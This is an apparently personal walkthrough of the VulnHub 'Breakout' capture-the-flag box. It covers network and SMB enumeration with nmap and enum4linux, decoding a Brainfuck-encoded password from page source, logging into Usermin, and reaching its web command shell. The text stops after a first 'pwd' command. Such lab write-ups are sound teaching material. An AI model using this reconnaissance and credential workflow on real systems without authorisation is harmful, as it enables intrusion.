Breakout VulnHub: Walkthrough guide

I'm going to share my experience in tackling the Breakout CTF from VulnHub. It's a boot2root challenge that I believe is a beginner to intermediate box. It will get you doing basic enumeration all the way to privilege escalation.
If you're just getting started with Capture The Flag challenges or want a good refresher, then Breakout is a great box to dig into. I'll walk you through how I approached it, the tools I used, and a few things I learned along the way.
Information Gathering
First thing I do is a sudo arp-scan -l so I can see the IP address of the device on the network.
sudo arp-scan -l

I can see the IP is 192.168.2.5. Now I want to ping the device to see if its up, but also to see what the TTL is, with this information we can find out what box we are dealing with.

Perfect, so the device is up and the TTL=64. So we are dealing with a Linux box.
For reference:
OS/Device             Default TTL
Linux                 64
Windows               128
Cisco devices         255
Solaris/AIX/Unix      255
FreeBSD/mac0s         64
Now I'm going to run nmap on the IP address to see what open ports there are.
nmap -sC -sV 192.168.2.5

So we can see a lot of open ports.
Port 80 is running an Apache server on 2.4.51, and it looks to be the default page.
Port 139 and 445 is running Samba smbd 4 (could be interesting).
It also looks like we have port 10000 and 20000 running Minserv 1.981 and 1.830 a Webmin httpd application.

Doing a little Googling on that, I can see that it's a web-based system administration tool for Unix servers. We can find more information about Webmin here
Going to 192.168.2.5:10000 we can see that there is a login prompt for the Webmin system. However, going to 192.168.2.5:20000 goes to Usermin. I believe that the 10000 is for administrators and 20000 is for users.

So what's going through my head at the moment, would be to try and brute force the usermin to see if we can get a foothold into this application. However, I want to do a little more digging first.
I usually like to do another nmap scan for the UDP ports, sometimes you can get lucky and get an open SNMP port that will tell you some information about the system.
nmap -sU --top-ports 100 192.168.2.5

Ahh, so nothing really on the UDP side of things, just the NetBIOS on port 137, however the NDMP on port 10000 may be interesting because it's the same port as the admin Winmin application.
NDMP is a network based protocol for backups with network-attached storage.
So let's see if we can get into the Webmin and Usermin with the default credentials.
Looking at Google, I can see that either "root" or "admin are the default username and password for it.
Inputting that into the Webmin and Usermin application, it did not work. Okay, so default credentials are out of the picture.

Let's take a look at the default Apache page, see if there is anything there.
Going to 192.168.5.2 it brings up the Apache default page.
Usually when visiting a page, I like to check the robots.txt to see if there is anything.

Okay, there isn't one. I could fire up gobuster and do some enumeration on the site to see if there are any hidden directories, but let's inspect the source code first.
Scrolling all the way to the bottom, I can see a message that has been commented out.

Bingo! The random plus signs and arrows looks to be some encryption language, I will need to Google it to see what it is.
Doing a Google search of:
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.----.<++++++++++.-----------.>-----------.++++.<<+.>-.--------.++++++++++++++++++++.<------------.>>---------.<<++++++.++++++.
It says it's the BrainFuck language, which you can find more information here.
Now I know what it is, all I need to do now is decode it.
Putting that into the decoder, I was able to get
.2uqPEfj3D<P'a-3
Now to check the Minserver port, 10000 and see if we have the admin password.
I typed in admin and .2uqPEfj3D<P'a-3, but that didn't seem to work. The username must be different. I will need to do some more digging.
Let's see if we can get any information from SMB.
Doing a smbclient -L //192.168.2.5// we can see if we are able to log in anonymously.
smbclient -L //192.168.2.5//

Okay, so there is no anonymous account setup.
However, we can use enum4linux to see if we can get any information.
Enum4linux is a tool for enumerating information from Windows and Samba systems.
enum4linux -a 192.168.2.5 (we use -a as it will do all simple enumeration).
After enum4linux has finished running, I can see that it has given me a local username.

We can see the local user as cyber.
We have the password and the username now. However, this username is for the Local user, so it must be the account information for 192.168.2.5:20000

Perfect, we are in!!
Foothold

Looking around on the Usermin webpage, I noticed in the Usermin login section that there is a command shell.


This allows us to execute commands from this web GUI application directly to the server.
I test it out with a PWD command to see the current directly.
pwd
